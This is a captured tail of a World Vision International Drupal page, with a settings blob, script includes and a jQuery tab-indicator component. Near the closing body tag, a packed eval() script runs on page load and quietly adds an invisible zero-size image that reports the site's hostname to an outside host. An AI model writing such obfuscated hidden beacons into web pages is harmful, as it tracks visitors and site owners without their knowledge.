\u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Laos\u0022,\u0022emergencies\u0022:\u0022Coronavirus Health Crisis \u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t9jdug"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t9jdug"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t9jdug"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x
body_size: 829
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/action-component.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviAction = {
    attach: function attach(context) {
      var actionContainer = $('.container--action .container__components--inner');

      if (!actionContainer.length) {
        return;
      }

      var thisActionContainer, indicator;

      actionContainer.each(function (index) {
        var titleContainer = $(this).find('.component-action--titles');
        indicator = $('<span class="action-indicator"></span>');
        titleContainer.append(indicator);
        titleContainer.find('.action-indicator').css('opacity', 1);
      });

      action_active($('.component-action--title.active'));

      actionContainer.find('.component-action--title').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        action_active($(this));
      });

      // Keyboard navigation
      $(document).on('keypress', function (e) {
        if (e.which === 13) {
          // Enter key code
          var focusedTitle = $(document.activeElement);
          if (focusedTitle.hasClass('component-action--title')) {
            focusedTitle.click();
          }
        }
      });

      actionContainer.find('.action--prev').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var prevAction = thisActionContainer.find('.component-action--title.active-prev');
        if (prevAction.length) {
          action_active(prevAction);
        }
      });

      actionContainer.find('.action--next').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var nextAction = thisActionContainer.find('.component-action--title.active-next');
        if (nextAction.length) {
          action_active(nextAction);
        }
      });

      function action_active(e) {
        var thisTitle = e;
        var actionID = thisTitle.data('action-title');
        thisActionContainer = e.closest(actionContainer);
        var showContent = thisActionContainer.find('.component-action--content[data-action-content="' + actionID + '"]');
        thisActionContainer.find('.component-action--title').removeClass('active').removeClass('active-prev').removeClass('active-next');
        thisTitle.addClass('active');
        thisTitle.next('.component-action--title').addClass('active-next');
        thisTitle.prev('.component-action--title').addClass('active-prev');
        thisActionContainer.find('.component-action--content').removeClass('active').removeClass('active-prev').removeClass('active-next');
        showContent.addClass('active');
        showContent.next('.component-action--content').addClass('active-next');
        showContent.prev('.component-action--content').addClass('active-prev');

        setTimeout(function () {
          position_indicator(thisTitle);
        }, 151);
      }

      function position_indicator(e) {
        thisActionContainer = e.closest(actionContainer);
        var top = e.position().top + e.height() / 2;

        thisActionContainer.find('.action-indicator').stop().animate({
          top: top
        }, 100);
      }

      $(window).resize(function () {
        if ($(window).width() > 960) {
          $('.component-action--title.active').each(function (index) {
            position_indicator($(this));
          });
        } else {
          $('.action-indicator').fadeOut();
        }
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/action-component.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/action-component.js. */